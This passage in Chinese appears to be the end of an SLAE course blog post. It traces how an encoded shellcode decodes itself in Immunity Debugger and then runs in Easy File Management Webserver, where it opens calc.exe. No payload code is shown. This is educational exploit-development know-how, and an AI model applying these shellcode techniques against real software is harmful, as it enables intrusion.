
你可以使用Immunity Debugger来跟踪shellcode的解码过程。首先,ESI会再次指向编码后的shellcode:

当“call [esp]”处执行真正的shellcode时,我们可以看到ESP指向的是原始的、解码后的shellcode:

最后,Easy File Management Webserver中会弹出一个calc.exe窗口。
因此,我们顺利完成了另一个SLAE任务!
我之所以写这篇文章,是为了完成SecurityTube Linux汇编专家认证的任务,这个任务链接如下:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
对应的Student ID为SLAE- 497。
